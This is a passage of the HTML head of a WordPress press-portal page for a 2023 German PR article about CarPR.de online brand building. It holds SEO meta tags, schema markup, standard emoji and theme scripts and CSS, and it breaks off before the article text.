

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/
body_size: 62048
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>CarPR.de: Ihr Partner für zielgerichtetes Online-Brand-Building - Prautonews.de</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.prautonews.de/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.prautonews.de/wp-content/uploads/2019/08/favicon-16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.prautonews.de/wp-content/uploads/2019/08/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.prautonews.de/wp-content/uploads/2019/08/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.prautonews.de/wp-content/uploads/2019/08/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.prautonews.de/wp-content/uploads/2019/08/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.prautonews.de/wp-content/uploads/2019/08/apple-icon-144x144.png"/>
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Online Marketing"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CarPR.de: Ihr Partner für zielgerichtetes Online-Brand-Building - Prautonews.de" />
<meta property="og:description" content="Online Marketing" />
<meta property="og:url" content="https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/" />
<meta property="og:site_name" content="PrAutoNews.de" />
<meta property="article:tag" content="Automobilbranche" />
<meta property="article:tag" content="Benutzerinteresse" />
<meta property="article:tag" content="Künstliche Intelligenz (KI)" />
<meta property="article:tag" content="Online Marketing Automobilbranche" />
<meta property="article:tag" content="Online-Marketing" />
<meta property="article:tag" content="PR-Performance" />
<meta property="article:tag" content="Presseverteiler" />
<meta property="article:tag" content="SEO-Arbeit" />
<meta property="article:tag" content="Unique Content" />
<meta property="article:section" content="Auto und Verkehr" />
<meta property="og:image" content="https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44.jpg" />
<meta property="og:image:secure_url" content="https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="CarPR.de: Ihr Partner für zielgerichtetes Online-Brand-Building" />
<meta property="og:image:type" content="image/jpg" />
<meta property="article:published_time" content="2023-11-23T14:54:04+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CarPR.de: Ihr Partner für zielgerichtetes Online-Brand-Building - Prautonews.de" />
<meta name="twitter:description" content="Online Marketing" />
<meta name="twitter:image" content="https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="PrNews24" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="3 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.prautonews.de/#organization","name":"Auto News","url":"https://www.prautonews.de","logo":{"@type":"ImageObject","@id":"https://www.prautonews.de/#logo","url":"https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512.jpg","contentUrl":"https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512.jpg","caption":"PrAutoNews.de","inLanguage":"de","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.prautonews.de/#website","url":"https://www.prautonews.de","name":"PrAutoNews.de","alternateName":"Presseportal","publisher":{"@id":"https://www.prautonews.de/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44.jpg","url":"https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44.jpg","width":"768","height":"512","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/#webpage","url":"https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/","name":"CarPR.de: Ihr Partner f\u00fcr zielgerichtetes Online-Brand-Building - Prautonews.de","datePublished":"2023-11-23T14:54:04+01:00","dateModified":"2023-11-23T14:54:04+01:00","isPartOf":{"@id":"https://www.prautonews.de/#website"},"primaryImageOfPage":{"@id":"https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.prautonews.de/author/prnews24/","name":"PrNews24","url":"https://www.prautonews.de/author/prnews24/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/19be6e80def8981d53ddef7b933a8846?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/19be6e80def8981d53ddef7b933a8846?s=96&amp;d=mm&amp;r=g","caption":"PrNews24","inLanguage":"de"},"sameAs":["https://prnews24.com"],"worksFor":{"@id":"https://www.prautonews.de/#organization"}},{"@type":"NewsArticle","headline":"CarPR.de: Ihr Partner f\u00fcr zielgerichtetes Online-Brand-Building - Prautonews.de","datePublished":"2023-11-23T14:54:04+01:00","dateModified":"2023-11-23T14:54:04+01:00","articleSection":"Auto und Verkehr","author":{"@id":"https://www.prautonews.de/author/prnews24/","name":"PrNews24"},"publisher":{"@id":"https://www.prautonews.de/#organization"},"description":"Online Marketing","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.prautonews.de/#organization"},"name":"CarPR.de: Ihr Partner f\u00fcr zielgerichtetes Online-Brand-Building - Prautonews.de","@id":"https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/#richSnippet","isPartOf":{"@id":"https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/#webpage"},"image":{"@id":"https://www.prautonews.de/wp-content/uploads/2023/11/image-1-44.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prautonews.de &raquo; Feed" href="https://www.prautonews.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prautonews.de &raquo; Kommentar-Feed" href="https://www.prautonews.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prautonews.de &raquo; CarPR.de: Ihr Partner für zielgerichtetes Online-Brand-Building Kommentar-Feed" href="https://www.prautonews.de/91486/carpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prautonews.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.prautonews.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.prautonews.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.prautonews.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A900%7CMontserrat%3A500%2C400%7CRubik%3A400%2C600%2C500%7CPT+Serif%3A400&#038;display=swap&#038;ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.prautonews.de/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.prautonews.de/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.prautonews.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4168705b165f7662fff7e5fdf2db6ef8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=11.4.1' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.prautonews.de\/wp-admin\/admin-ajax.php","nonce":"a30ce5707a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prautonews.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.prautonews.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.prautonews.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.prautonews.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prautonews.de/wp-json/wp/v2/posts/91486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prautonews.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.prautonews.de/?p=91486' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.prautonews.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prautonews.de%2F91486%2Fcarpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.prautonews.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prautonews.de%2F91486%2Fcarpr-de-ihr-partner-fuer-zielgerichtetes-online-brand-building%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0120db4bd1","wpRestUrl":"https:\/\/www.prautonews.de\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--metro-blue: #2579E8;--metro-blue-acc: #509CFF;--metro-red: #E83030;--metro-exclusive: #1DCA95;--center-demo-1: #11B494;--center-demo-2: #099F8A;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.prautonews.de\/wp-admin\/","wpRestNonce":"0120db4bd1","wpRestUrl":"https:\/\/www.prautonews.de\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.prautonews.de\/wp-admin\/","wpRestNonce":"0120db4bd1","wpRestUrl":"https:\/\/www.prautonews.de\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","postId":57413};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.prautonews.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/www.prautonews.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
